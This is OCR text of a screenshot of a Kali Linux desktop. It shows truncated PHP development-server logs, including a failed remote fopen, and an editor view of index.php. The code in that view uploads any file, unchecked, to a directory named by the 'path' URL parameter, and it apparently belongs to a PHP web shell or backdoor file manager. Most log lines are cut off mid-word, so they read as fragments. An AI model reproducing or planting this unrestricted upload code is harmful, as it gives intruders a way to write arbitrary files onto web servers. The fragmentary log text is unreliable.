 Applications Places Sun Apr 3 11:40 PM 96 %
TC
Folders
Python
recon
intelie
DomDell
Collectio-
ns
habib@kali: ~/Desktop/DomDell
ex.php on line 387
[Sun Apr  3 23:38:23 2022] [::1]:43458 [20
[Sun Apr  3 23:38:23 2022] [::1]:43458 Clo
[Sun Apr  3 23:38:33 2022] [::1]:43460 Acc
[Sun Apr  3 23:38:33 2022] PHP Warning:  U
ex.php on line 387
[Sun Apr  3 23:38:33 2022] [::1]:43460 [20
[Sun Apr  3 23:38:33 2022] [::1]:43460 Clo
[Sun Apr  3 23:38:38 2022] [::1]:43462 Acc
[Sun Apr  3 23:38:38 2022] PHP Warning:  U
ex.php on line 387
[Sun Apr  3 23:38:38 2022] PHP Warning:  U
on line 1018
[Sun Apr  3 23:38:38 2022] PHP Warning:  f
yleesh.com failed: Name or service not kno
[Sun Apr  3 23:38:38 2022] PHP Warning:  f
open stream: php_network_getaddresses: get
home/habib/Desktop/DomDell/index.php on li
[Sun Apr  3 23:38:38 2022] [::1]:43462 [20
[Sun Apr  3 23:38:38 2022] [::1]:43462 Clo
[Sun Apr  3 23:38:45 2022] [::1]:43464 Acc
[Sun Apr  3 23:38:45 2022] PHP Warning:  U
ex.php on line 387
[Sun Apr  3 23:38:45 2022] [::1]:43464 [20
[Sun Apr  3 23:38:45 2022] [::1]:43464 Clo
[Sun Apr  3 23:38:45 2022] [::1]:43466 Acc
[Sun Apr  3 23:38:45 2022] PHP Warning:  U
ex.php on line 387
Open index.php Save
~/Desktop/DomDell
361         echo '">' . $pat . '</a>/';
362     }
363     ?>
364
365     <br />
366     <br />
367     <form method="post" enctype="multipart/form-data">
368         <input type="file" name="Upload">
369         <input type="submit" name="Load" value="Upload">
370     </form>
371     <?php
372     $fileupload = @$_FILES['Upload'];
373
374     if (isset($_POST['Load'])) {
375         if (isset($_GET['path'])) {
376             if (isset($fileupload['name'])) {
377                 move_uploaded_file($fileupload['tmp_name'], $_GET['path'] . "/" . $fileupload['name']);
378                 echo "Upload Has Been Successful";
379             }
380         }
381     } else {
382         if (isset($fileupload['name'])) {
383             move_uploaded_file($fileupload['tmp_name'], $fileupload['name']);
384             echo "Upload Has Been Successful";
385         }
386     }
387
388     ?>
PHP Tab Width: 8 Ln 389, Col 70 INS